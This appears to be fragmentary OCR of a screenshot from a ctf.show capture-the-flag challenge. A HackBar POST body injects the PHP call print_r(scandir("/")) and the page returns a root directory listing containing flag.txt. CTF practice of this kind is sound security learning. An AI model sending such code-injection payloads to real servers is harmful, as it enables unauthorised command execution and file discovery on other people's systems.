 不安全 a2de872a-d155-43e5-bdc9-9cda1bb8a730.chall.ctf.show
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => dev [5] => etc [6] => flag.txt [7] => home [8] => lib [9] => media
usr [20] => var )
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://a2de872a-d155-43e5-bdc9-9cda1bb8a730.chall.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
c=print_r(scandir("/"));